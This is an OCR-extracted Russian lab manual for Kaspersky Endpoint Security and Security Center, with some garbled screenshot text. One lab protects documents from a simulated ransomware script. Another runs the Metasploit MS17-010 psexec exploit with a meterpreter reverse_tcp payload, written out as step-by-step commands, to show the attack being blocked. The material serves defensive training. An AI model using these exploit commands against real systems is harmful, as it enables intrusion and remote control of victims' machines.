

| 21. | Выберите<br>параметр <b>Category</b>                                                                                         | Add resource                                                                                                    |                                                                                                    |
|-----|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|     | of protected<br>resources                                                                                                    | Add resource                                                                                                    |                                                                                                    |
| 22. | Укажите название<br>Documents                                                                                                | Group name<br><u>Operating system</u>                                                                                                    |                                                                                                    |
| 23. | Пройдите по<br>ссылке <b>Operating</b><br>system                                                                             | Category of protected resources File or folder Registry key Name Documents                                                                                                    |                                                                                                    |
| 24. | Укажите<br>подкатегорию<br>Protected Files                                                                                   | Add resource                                                                                                    | Select group                                                                                                    |
| 25. | Нажмите <b>ОК</b><br>дважды                                                                                                  | Add resource<br>Group name<br><u>Operating system</u><br>Category of protected resources<br>File or folder<br>Registry key<br>Name                                                                                                    | <ul> <li>&gt; Operating system</li> <li>&gt; Personal data</li> <li>&gt; User files</li> <li>&gt; Application Settings</li> <li>Protected Files</li> </ul>                    |
| 26. | Добавьте типы<br>файлов в<br>категорию. В левой<br>панели нажмите<br>Add                                                     | <ul> <li>Application rights and protected resources</li> <li>Protected resources</li> <li>Application rights</li> <li>Search</li> <li>Changes</li> <li>Applications</li> <li>Applications</li> <li>Trusted</li> <li>Personal data</li> <li>Low Restrice</li> <li>High Restrice</li> <li>Untrusted</li> </ul> | ete Create<br>Read Write Delete Create<br>ed C Create<br>ed C C C C C<br>ced C C C C C<br>ced C C C C C C<br>ced C C C C C C C C<br>ced C C C C C C C C C C C C C C C C C C C |
| 27. | В типе ресурсов<br>выберите: <b>file or</b><br>folder                                                                        | Add resource                                                                                                    |                                                                                                    |
| 28. | В поле Path to file<br>or folder введите<br>*.txt, а в поле<br>Display name for<br>the list of<br>categories<br>добавьте txt | Add resource         Group name         Protected file         Category of protected resources         File or folder         Registry key         Path to file or folder         *.txt         Display name for the list of categories         txt                                                          |                                                                                                    |

- 29. Пройдите по ссылке *Operating system*
- 30. Укажите подкатегорию Documents
- 31. Нажмите **ОК** дважды
- 32. Укажите права для созданной категории: выберите категорию Personal Data | Protected files | Documents | \*.txt
- Щелкните левой кнопкой мыши по полю с названием
   \*.txt
- 34. Запретите менять файлы категории программам с репутацией Low и High Restricted: измените действие для операций Write, Delete и Create на Block

| Add resource                                           |         |        |                     | Select group        |           |             |       |  |
|--------------------------------------------------------|---------|--------|---------------------|---------------------|-----------|-------------|-------|--|
|                                                        |         |        |                     | Group name          |           |             |       |  |
| Add resource                                           |         |        |                     | 0                   | > Operat  | ing system  | 1     |  |
| Group name                                             |         |        |                     | 0                   | ∨ Person  | al data     |       |  |
| Category of protected resources                        |         |        |                     | 0                   | > Use     | r files     |       |  |
| File or folder                                         |         |        |                     | 0                   | > App     | lication Se | tting |  |
| O Registry key                                         |         |        |                     | ○ ∨ Protected Files |           |             | 5     |  |
| Path to file or folder                                 |         |        |                     |                     | Doc       | uments      |       |  |
| *.txt                                                  |         |        |                     |                     |           |             |       |  |
| Name                                                   |         |        | Applications ~      |                     |           |             |       |  |
| Search                                                 |         | 0      | *.txt               |                     |           |             |       |  |
| + Add × Delete 🖑 Reset 🔅 Move                          |         | -      | + Add × Delete 🖱    | Reset 🔅 N           | love      |             |       |  |
| Name                                                   | Changes | Status | Applications        | Read                | Write     | Delete      | Cr    |  |
| <ul> <li>Operating system</li> </ul>                   | ٠       |        | Trusted             | ~                   | ~         | ~           |       |  |
| 🔹 🗀 Personal data                                      | ٠       |        | Low Restricted      | ~                   | $\otimes$ | $\otimes$   | 8     |  |
| User files                                             |         |        | 🗌 🛅 High Restricted | <b>M</b>            | 8         | 8           | 0     |  |
|                                                        |         |        | Untrusted           | ×                   | ×         | ×           | >     |  |
| Application Settings                                   |         |        |                     |                     |           |             |       |  |
| Application Settings     Protected Files               | •       |        |                     |                     |           |             |       |  |
| Application Settings     Protected Files     Documents | •       |        |                     |                     |           |             |       |  |

- 35. Настройте компонент Предотвращение вторжений записывать, когда программы пытаются менять документы. Включите Log events: Write, Delete и Create для всех запрещающих действий
- 36. Сохраните права доступа: нажмите ОК дважды
- 37. Сохраните политику: нажмите Save
- 38. Подождите, пока политика применится

# Задание С: Настройте хранить события компонента предотвращение вторжений на Сервере администрирования

Откройте в политике настройки событий. Найдите информационные события компонента предотвращение вторжений: **Application placed in restricted group** и **Application privilege control rule triggered**. Настройте политику хранить эти события на Сервере администрирования.

Задание выполняется на компьютере KSC. 39. Откройте ММС консоль File Action View Help Kaspersky Security 🗢 🔿 🙋 📷 🛍 🛯 📾 🖉 📷 Center Kaspersky Security Center 13 Administration Server KSC > Managed devices Administration Server KSC Managed devices
 Servers
 Workstations 40. Откройте свойства Policies политики Kaspersky □ Mobile Device Management Devices Policies Tasks Group properties **Endpoint Security for**  Operice selections
 Unassigned devices
 Policies Windows Import policy from file Add/Remove columns Refresh 📋 Tasks ..... Kaspersky Licenses User accounts Name Status Application Kaspersky Security Center 13 Network 🛛 🗖 Oser accounts
 Oser accounts
 Application management
 P Remote installation
 Opploy device images curity Center Netv Kaspersky : ork Agen Kaspersky Security Center 1
 Active policy Agent cation: Kaspersky Security Center Network Agent Unkn Installation packages
 Data encryption and protection
 Q Device discovery Compare policy to another policy Default protection for Kaspe ed: 29-Mar-21 17:41:18 Kaspersky Endpoint Securit Export aed: 29-Mar-21 17:41:19 Deleted objects Not inherited All tasks ited policy: > 🗄 Repositor Group by column Affected: 3 device(s) Enforcement successful: 3 device(s) Cut Сору Details Delete Export list < Propertie Help - kaspersky Properties: Kaspersky Endpoint Security for Windows (11.6.0) 41. Перейдите в раздел tection level Critical protection components are disabled. Learn more Event configuration w pro Section (второй сверху) на Event configuration General закладку Info Critical I Functional failure A Warning Info Event configuration ~ () 42. Отсортируйте события Editing locked Advanced Threat Protection по типу и выберите Essential Threat Protection Storage term Event type Detection and Response событие Application A backup copy of the object was created 30 days A page that is allowed was opened <Do not store> 0 Security Controls placed in restricted Access to the cloud service is allowed <Do not store> Data Encryption Account was not added. This account already exists <Do not store> group Local Tasks Account was not deleted. This account does not exist <Do not store> Account was not modified. This account does not exist <Do not store> General settings 43. Откройте свойства All application components that are defined by the license have bee... 30 davs Policy profiles Application components successfully changed 30 days события: нажмите Application placed in restricted group <Do not store> Revision history Application placed in the trusted group <Do not store> кнопку Properties под 0 Application settings changed <Do not store> Application startup allowed in test mode <Do not store> списком 0 Application startup prohibited in test mode 30 days Authentication Agent account deleted <Do not store> Authentication Agent account password changed <Do not store> 30 days BitLocker recovery key was changed 0 Connection to the Kaspersky Anti Targeted Attack Platform server ... 30 days Device is connected <Do not store> 0 Device is disconnected <Do not store> Encryption module loaded <Do not store> Endpoint Sensor connected to server 30 days Failed attempt to access the hard drive using the procedure of req... <Do not store> Failed Authentication Agent login attempt <Do not store> Failed to uninstall Kaspersky Disk Encryption drivers from the WinR... 30 days FDE upgrade rollback successful 30 days <

<u>Help</u>

#### 70

Select all

ок

Properties

Apply

Cancel

Лабораторная работа 10. Меры по повышению безопасности рабочей станции для защиты от программ-вымогателей

44. Включите хранить событие в базе данных Сервера администрирования: отметьте параметр Store in the Administration Server database for (days) и нажмите OK

- Event registration 30 ÷ Store in the Administration Server database for (days): Export to SIEM system using Syslog Store in the OS event log on device Store in the OS event log on Administration Server Event notifications Notify by email Notify by SMS Notify by running an executable file or script Notify by SNMP By default, the notification settings specified on the Administration Server properties tab (such as recipient address) are used. To specify individual settings, click the Settings link. Settings OK Cancel
- Critical protection components are disabled. Learn more у рг Event configuration Sections General Critical I Functional failure A Warning Info Event configuration ~ () Advanced Threat Protection Editing locked Essential Threat Protection Event type Storage term Detection and Response <Do not store> Application settings changed 0 Application startup allowed in test mode Application startup prohibited in test mode <Do not store> Security Controls 30 days Data Encryption Authentication Agent account deleted Authentication Agent account password changed <Do not store > Local Tasks <Do not store> BitLocker recovery key was changed Connection to the Kaspersky Anti Targeted Attack Platform server ... 30 davs 0 General settings 30 days Policy profiles Device is connected <Do not store> 0 Device is disconnected <Do not store> Revision history 0 Encryption module loaded <Do not store> Endpoint Sensor connected to server 30 days Failed attempt to access the hard drive using the procedure of req... <Do not store> Failed Authentication Agent login attempt <Do not store> Failed to uninstall Kaspersky Disk Encryption drivers from the WinR... FDE upgrade rollback successful 30 davs 30 days FDE upgrade successful 30 days File operation performed 30 days 0 File restored Finished applying file encryption/decryption rules <Do not store> <Do not store> Group policy disabled <Do not store> Hard drive accessed using the procedure of requesting access to e... <Do not store> Host Intrusion Prevention was triggered
   Information about detected object <Do not store> 30 days Keyboard authorized 30 days KSN servers available 30 days < > Select all Properties <u>Help</u> ОК Cancel Apply

Properties: Kaspersky Endpoint Security for Windows (11.6.0)

45. Выберите событие Host Intrusion Prevention was triggered и нажмите Properties
Лабораторная работа 10. Меры по повышению безопасности рабочей станции для защиты от программ-вымогателей

Properties: Host Intrusion Prevention was triggered Events of this type can be published in large quantities, and transferring them to Administration Server for registration or notification may therefore have a negative effect. Typically, these events may replace other important events in the database when the events count limit is reached. They may also cause the database of disk to run out of space, or they may affect the performance of Administration Server or the DBMS. Learn more... Event registration 30 -Store in the Administration Server database for (days): Export to SIEM system using Syslog Store in the OS event log on device Store in the OS event log on Administration Server Event notifications Notify by email Notify by SMS Notify by running an executable file or script Notify by SNMP By default, the notification settings specified on the Administration Server properties tab (such as recipient address) are used. To specify individual settings, click the Settings link. Settings OK Cancel

- 49. Откройте веб-консоль
- 50. В боковом меню выберите Monitoring & Reporting | Event Selections
- 51. Для создания новой выборки событий нажмите **Add**
- 52. Введите имя выборки Selection name Host intrusion prevention

| ≡ m <b>4</b>                                        | MONITORING & REPORTING / EVENT SE                | LECTIONS             |
|-----------------------------------------------------|--------------------------------------------------|----------------------|
|                                                     | Selection All selections                         |                      |
|                                                     | + Add Properties > Reconfigure sorting and start | × Delete             |
| SECORITYCENTER                                      | Selection name                                   | Selection type       |
| 🖽 KSC 🖌 🖌 🖌                                         | User requests                                    | Predefined selection |
|                                                     | Recent events                                    | Predefined selection |
| $\Delta$ MONITORING $\sigma$ REPORTING $\checkmark$ | Critical events                                  | Predefined selection |
| DASHBOARD                                           | Eunctional failures                              | Predefined selection |
| REPORTS                                             | <u>Warnings</u>                                  | Predefined selection |
| EVENT SELECTIONS                                    | Info events                                      | Predefined selection |
| New event selection                                 |                                                  |                      |

| General       | Selection name                        | Host Intrusion Prevention Events     |  |  |  |
|---------------|---------------------------------------|--------------------------------------|--|--|--|
| Events        | Search for the following string       |                                      |  |  |  |
| Devices       | Limit the number of displayed         | events                               |  |  |  |
| Time          | 3000                                  |                                      |  |  |  |
| Access rights | Limit search to this number of events |                                      |  |  |  |
|               | 200000                                |                                      |  |  |  |
|               | Include events from secondary         | / and virtual Administration Servers |  |  |  |

46. Включите хранить событие в базе данных Сервера администрирования: отметьте параметр Store in the Administration Server database for (days) и

47. Сохраните политику: нажмите **ОК** 

нажмите ОК

48. Подождите, пока политика применится

- 53. Перейдите в раздел Events
- 54. В списке название программы выберите Kaspersky Endpoint Security
- 55. Укажите Уровень критичности: Info
- 56. Отметьте опцию Include selected general events

| ٥ | New event selection |                                                                                            |   |
|---|---------------------|--------------------------------------------------------------------------------------------|---|
|   |                     |                                                                                            |   |
|   | General             | Application name Kaspersky Endpoint Security                                               | ~ |
|   | Events              | Version                                                                                    |   |
|   | Devices             |                                                                                            |   |
|   | Time                | Task name                                                                                  |   |
|   | Access rights       | Severity level Info                                                                        | ~ |
|   |                     | <ul> <li>Do not include general events</li> <li>Include selected general events</li> </ul> |   |
|   |                     | Severity level Event name                                                                  |   |
|   |                     | Info The link is in the Private KSN allowlist                                              |   |
|   |                     | Info     Application placed in the trusted group                                           |   |
|   |                     | Info Application placed in restricted group                                                |   |
|   |                     | Info Host Intrusion Prevention was triggered                                               |   |

- 57. Из списка событий выберите:
  - Программа помещена в группу с ограничениями
  - Сработал компонент Предотвращение вторжений
- 58. Нажмите Save

#### Задание D: Имитируйте шифрование документа и оцените результат

Найдите на рабочем столе компьютера **Alex-Desktop** и запустите скрипт **ransomware.bat**, который шифрует и удаляет текстовый документ. Проверьте, что скрипт не удаляет текстовый файл.

Изучите на Сервере администрирования события компонента предотвращение вторжений. Убедитесь, что компонент предотвращение вторжений не дал скрипту удалить текстовый документ.

| Задание выполняется на компьютере Alex-Desktop. |                                                                |  |  |  |
|-------------------------------------------------|----------------------------------------------------------------|--|--|--|
|                                                 | Alex-Desktop                                                   |  |  |  |
| 59. Найдите на рабочем                          | C:\Windows\system32\cmd.exe                                    |  |  |  |
| столе файлы<br><b>ransomware.bat</b> и          | C:\Users\tom.ABC\Desktop\invoice.txt<br>Access is denied       |  |  |  |
| invoice.txt                                     | **** Congratulations!!! Your personal files are encrypted **** |  |  |  |
|                                                 | Press any key to continue                                      |  |  |  |

- 60. Запустите файл ransomware.bat
- 61. Проверьте, что на рабочем столе появился файл **invoice.txt.aes**, но и файл **invoice.txt** никуда не делся

- 62. Откройте вебконсоль Kaspersky Security Center
- 63. В боковом меню выберите Monitoring & Reporting | Event Selections
- 64. Отметьте выборку событий Host Intrusion Prevention Events
- 65. Нажмите Reconfigure sorting and start, чтобы запустить выборку событий
- 66. Изучите события в выборке. Найдите событие, которое говорит, что компонент Предотвращение вторжений не дал программе удалить документ

| m 4                                                       | MONITORING & REPORTING / EVENT SELE             | CTIONS                 |
|-----------------------------------------------------------|-------------------------------------------------|------------------------|
|                                                           | Selection All selections 🗸                      |                        |
|                                                           | + Add Properties  Reconfigure sorting and start | × Delete               |
| SECORITICENTER                                            | Selection name                                  | Selection type         |
| KSC 🎤 >                                                   | User requests                                   | Predefined selection   |
|                                                           | Recent events                                   | Predefined selection   |
|                                                           | Critical events                                 | Predefined selection   |
| DASHBOARD                                                 | Eunctional failures                             | Predefined selection   |
| REPORTS                                                   | Warnings                                        | Predefined selection   |
| EVENT SELECTIONS                                          | Info events                                     | Predefined selection   |
| NOTIFICATIONS                                             | Audit events                                    | Predefined selection   |
| KASPERSKY ANNOUNCEMENTS                                   | Host Intrusion Prevention Events                | User-defined selection |
|                                                           |                                                 |                        |
| ult of Host Intrusion Prevention Events on 04/02/2021 9:1 | 4:13 am                                         | <mark>р</mark> шх      |

| $\begin{tabular}{lllllllllllllllllllllllllllllllllll$ | 👩 Assign to category 🛛 👩 Revision history | 🗃 Exclude from Adaptive Anomaly Control | Q Search                                                                                                    | ≈ 7                     |
|-------------------------------------------------------|-------------------------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|
| Event occurred                                        | Device                                    | Event                                   | Description                                                                                                    | Administration group    |
| 04/02/2021 9.14.27 am                                 | ALEX-DESKTOP                              | Host Intrusion Prevention was tr >>     | Event type: Host Intrusion Preve<br>Name: ransomware bat<br>Application path: CUlyserslake<br>Process ID: 4476<br>User: ABC/Make (Active user)<br>Component: Host Intrusion Prev                                                                                                    | Desktops                |
| 04/02/2021 9:14:27 am                                 | ALEX-DESKTOP                              | Host Intrusion Prevention was tr >>     | Event type: Host Intrusion Preve<br>Name: ransomware bat<br>Application path: CUlusersialex<br>Process ID: 4476<br>User: ABC/Alex (Active user)<br>Component: Host Intrusion Prev<br>Result description: Blocked<br>Path to object: C. (Usersialex.AB<br>Object name: invoice tut<br>Reason: Personal data | Desktops                |
|                                                       |                                           |                                         | <pre> Previous 1 Next &gt;</pre>                                                                                                    | Result: 1-20 / 20 total |

#### Заключение

Вы настроили компонент Предотвращение вторжений разрешать менять текстовые документы только доверенным программам. Для защиты от программ-вымогателей, добавьте в категорию больше типов документов: \*.doc, \*.docx, \*.xlsx и т.д.

Программы от известных производителей, такие как Microsoft Office, относятся к доверенным, поэтому им компонент Предотвращение вторжений не помешает. А вот программы-вымогатели, даже если их еще нет в базе сигнатур или в KSN, в категорию доверенных не попадут и менять документы не смогут.

# Лабораторная работа 11. Как проверить Защиту от сетевых атак

Сценарий. Периодически вам необходимо проверять свою сеть специальным сканером безопасности, чтобы знать, хорошо ли защищены компьютеры. Kaspersky Endpoint Security на сканируемых компьютерах блокирует атаки и после этого блокирует любые соединения с атакующего компьютера в течение часа. Добавьте компьютер, с которого вы сканируете уязвимости, в список исключений.

Содержание. В этой лабораторной работе:

- 1. Имитируйте атаку по сети с компьютера Kali на компьютер Alex-Desktop
- 2. Изучите отчет о сетевых атаках
- 3. Разблокируйте компьютер Kali
- 4. Настройте защиту от сетевых атак не блокировать Kali
- 5. Имитируйте атаку с компьютера Kali на компьютер Alex-Desktop и изучите результаты

# Задание А: Имитируйте хакерскую атаку, используя уязвимость в PowerShell и получите доступ к удаленному компьютеру

Запустите на компьютере Kali утилиту для выполнения тестирования на проникновение Metasploit Framework. Выполните атаку на HTA (HTML Application), которая загружается через PowerShell.

| Компьютеры KSC, DC, Kali,  | Alex-Deskto        | ри <mark>Tom-l</mark> | <b>Laptop</b> до | олжны быть   | ь включены. |
|----------------------------|--------------------|-----------------------|------------------|--------------|-------------|
|                            | DC                 | KSC -                 | Tom-Laptop       | Alex-Desktop | Kali        |
| Задание выполняется на ком | ипьютере <b>Ка</b> | li.                   |                  |              |             |
|                            |                    | J                     | Kali             |              |             |

- 1. Войдите в систему под учетной записью hacker. Пароль Ka5per5Ky
- 2. Запустите терминал
- 3. Запустите консоль Metasploit Framework. Выполните команду:

msfconsole

4. Выберите шаблон эксплоита. Выполните команду:

use exploit/windows/smb/ms17 010 psexec

msf5 > use exploit/windows/smb/ms17\_010\_psexec msf5 exploit(windows/smb/ms17\_010\_psexec) > set payload windows/x64/meterpreter/reverse\_tcp

5. Выберите вредоносную нагрузку. Выполните команду

set payload windows/x64/meterpreter/reverse tcp

msf5 exploit(windows/smb/msW7\_000\_psexec) > set payload windows/x64/meterpreter/reverse\_tcp
payload ⇒ windows/x64/meterpreter/reverse\_tcp

6. Задайте адрес слушающего сервера (адрес компьютера Kali). Введите команду set LHOST 10.28.0.50

<u>msf5</u> exploit(windows/smb/ms17\_010\_psexec) > set lhost 10.28.0.50 lhost ⇒ 10.28.0.50 7. Задайте адрес машины жертвы. Введите команду

set RHOSTS 10.28.0.100

<u>msf5</u> exploit(<u>windows/smb/ms17\_010\_psexec</u>) > set rhosts 10.28.0.100 rhosts  $\Rightarrow$  10.28.0.100

8. Задайте имя аккаунта жертвы. Введите команду

set smbuser alex

<u>msf5</u> exploit(windows/smb/ms17\_010\_psexec) > set smbuser alex smbuser  $\Rightarrow$  alex

9. Задайте пароль аккаунта жертвы. Введите команду

set smbpass Ka5per5Ky

msf5 exploit(windows/smb/ms17\_010\_psexec) > set smbpass Ka5per5Ky
smbpass 
A5per5Ky

10. Активируйте эксплоит. Выполните команду

```
exploit
```

Обратите внимание, что вам не удалось проэксплуатировать уязвимость

```
    Started reverse TCP handler on 10.28.0.50:4444
    10.28.0.100:445 - Authenticating to 10.28.0.100 as user 'Alex'...
    10.28.0.100:445 - Target OS: Windows 10 Enterprise 2016 LTSB 14393
    10.28.0.100:445 - Built a write-what-where primitive...
    10.28.0.100:445 - Overwrite complete... SYSTEM session obtained!
    10.28.0.100:445 - Selecting PowerShell target
    10.28.0.100:445 - Service failed to start - ACCESS_DENIED
    Exploit completed, but no session was created.
```

Выполнить атаку не представляется возможным, т.к. Kaspersky Endpoint Security по умолчанию блокирует сетевые атаки.

#### Задание В: Изучите отчет о сетевых атаках

Найдите в консоли администрирования список отчетов. Создайте новый шаблон отчета типа **Network attack report**. Создайте отчет, изучите подробности сетевой атаки, найдите адреса атакующей и атакованной машин.

| Задание выполняется н  | на компьютере <b>КSC</b> .   |                                |                                |                      |                             |                     |
|------------------------|------------------------------|--------------------------------|--------------------------------|----------------------|-----------------------------|---------------------|
|                        |                              | KSC                            |                                |                      |                             |                     |
| 11. Откройте веб-      |                              | MONITORING & REPOR             | TING / REPORTS                 |                      |                             |                     |
| консоль<br>Kaspersky   | EEE                          | + Add > Open report templat    | e properties 🛛 🕞 New report de | livery task 🕞 Export | report Q Searc              | h                   |
| Security Center        | KASPERSKY<br>SECURITY CENTER | Name                           | Туре                           | Scope                | Description                 | Created             |
| 12. В боковом меню     |                              | Protection status              |                                |                      |                             |                     |
| выберите               | 📃 KSC 🔑 >                    | Report on errors               | Report on errors               | Protection status    | This report describe >>     | 03/26/2021 12:02:15 |
| Monitoring &           | ▲ MONITORING & REPORTING ↓   | Report on protection status    | Report on protectio >>         | Protection status    | This report provides >>     | 03/26/2021 12:02:15 |
| Reporting  <br>Boports |                              | Deployment                     |                                |                      |                             |                     |
| Reports                | PEDOPTS                      | Report on Kaspersky software v | >> Report on Kaspersk >>       | Deployment           | This report lists the >>    | 03/26/2021 12:02:15 |
| 13. Нажмите <b>Add</b> | REPORTS                      | Report on incompatible applica | tions Report on incompat >>    | Deployment           | This report lists all in >> | 03/26/2021 12:02:15 |

×

×

Q

14. Назовите отчет MONITORING & REPORTING / REPORTS Report name **Network Attack** Network Attack Report 111 Report + Add > Open report template properties > New report delivery task Report type KASPERSKY SECURITY CENTER > Protection status Name Туре 15. Выберите тип > Deployment отчета Report on > Updating network attacks ✓ Threat statistics в разделе Threat Report on threats A MONITORING & REPORTING Report on most heavily infected devices Deployment statistics Report on network attacks Summary report on workstation protection and Windows Server protection applications installed. 16. Нажмите Next Summary report on mail system protection applications installed. Summary report on perimeter defense applications installed. Summary report on types of applications installed. Report on users of infected devices > Other MONITORING & REPORTING / REPORTS 17. Нажмите Next Scope Administration group 111 Device selection + Add > Open report template properties > New report delivery task Selected devices KASPERSKY SECURITY CENTER Name All networked devices > 🛃 Managed devices MONITORING & REPORTING 18. Настройте MONITORING & REPORTING / REPORTS Reporting period выводить From start date to end date EB + Add > Open report te From start date to report creation date информацию за Specified number of days before the report creation date KASPERSKY SECURITY CENTER последние 30 Name 30 Days дней 19. Нажмите ОК A MONITORING & REPORTING m 🗸 MONITORING & REPORTING / REPORTS 20. Во всплывающем окне выберите 141 Save and run 
 + Add
 ▷
 Open report template properties
 ▷
 New report delivery task
 ▷
 Export report
 KASPERSKY Name Type Scope Description SECURITY CENTER Protection status Report on errors Report on errors Protection status This report describe E KSC د بو Report on protection status Report on protectio... >> Protection status This report provides ▲ MONITORING & REPORTING ↓ Deployment Report on Kaspersky software v... >> Report on Kaspersk... >> Deployment This report lists the REPORTS Report report lists all in × Report created Report c report provides. Report Network Attack Report has been successfully created. Report of report provides Save and run Save Report of s report displays .

21. Перейдите на вкладку **Details** 

| 🖉 Edit  Refresh                                                 | ▷ Export                  |                  |                         |                           |                                  |                           |
|-----------------------------------------------------------------|---------------------------|------------------|-------------------------|---------------------------|----------------------------------|---------------------------|
| Summary Details                                                 |                           |                  |                         |                           |                                  |                           |
|                                                                 |                           |                  |                         |                           |                                  |                           |
|                                                                 |                           |                  |                         |                           |                                  |                           |
| Report on network att                                           | acks                      |                  |                         |                           |                                  |                           |
| Friday, April 2, 2021 11:57:45<br>This report provides informat | AM<br>ion about network a | ttacks registere | ad on devices. This ren | ort is generated for all  | aroups                           |                           |
| and a second provides information                               | ion about network a       | 1                | sa on aceices. This rep | for the generated for all | r groups.                        |                           |
| 1.0                                                             |                           |                  |                         |                           | Intrusion.Win.MS17-010.o: 1      |                           |
| 0.8                                                             |                           |                  |                         |                           |                                  |                           |
| 0.7 -                                                           |                           |                  |                         |                           |                                  |                           |
| 0.6 -                                                           |                           |                  |                         | tacks                     |                                  |                           |
| 0.5 -                                                           |                           |                  |                         | ž                         |                                  |                           |
| 0.4 -                                                           |                           |                  |                         | det wo                    |                                  |                           |
| 0.3 -                                                           |                           |                  |                         | 2                         |                                  |                           |
| 0.2 -                                                           |                           |                  |                         |                           |                                  |                           |
| 0.1 -                                                           |                           |                  |                         |                           |                                  |                           |
| 0.0                                                             |                           |                  |                         |                           |                                  |                           |
|                                                                 |                           |                  |                         |                           |                                  |                           |
|                                                                 |                           |                  |                         |                           |                                  |                           |
| Coprob                                                          |                           |                  |                         |                           |                                  |                           |
| Search                                                          | Asta aliana anima         | Attack IPs       | Devices attacked        | Groups attacked           | First attempted run blocked      | Last attempted run blo    |
| Attack                                                          | Attacks count             |                  |                         |                           |                                  | Friday April 2, 2021 0:4  |
| Attack                                                          | 1                         | 1                | 1                       | 1                         | Friday, April 2, 2021 9:48:14 AM | 111uay, April 2, 2021 5.4 |

22. Найдите в отчете IP-адрес атаковавшего и DNS-имя атакованного компьютеров

🖉 Edit 📿 Refresh 🕞 Export

EVENT SELECTION

- 23. Закройте отчет
- 24. В боковом меню выберите Event Selections
- 25. Нажмите Add, чтобы создать новую выборку событий
- 26. Назовите выборку **Network** attacks



Predefined selection

Predefined selection

Predefined selection

| New event selection |                                                   |                 |
|---------------------|---------------------------------------------------|-----------------|
|                     |                                                   |                 |
| General             | Selection name                                    | Network attacks |
| Events              | Search for the following string                   |                 |
| Devices             |                                                   |                 |
| Time                |                                                   | events          |
| Access rights       | 3000                                              |                 |
| 2                   | <ul> <li>Limit search to this number o</li> </ul> | fevents         |
|                     | 200000                                            |                 |

Critical events

Warnings

Eunctional failures

- 27. Перейдите в раздел **Events**
- 28. В поле Application name выберите Kaspersky Endpoint Security
- 29. В поле Severity level выберите Critical
- 30. Отметьте параметр Include selected general events
- 31. В списке событий найдите и отметьте событие Network attack detected
- 32. Сохраните выборку событий: нажмите **Save**

| New e | event selection |                                                    |          |          |                                    |  |
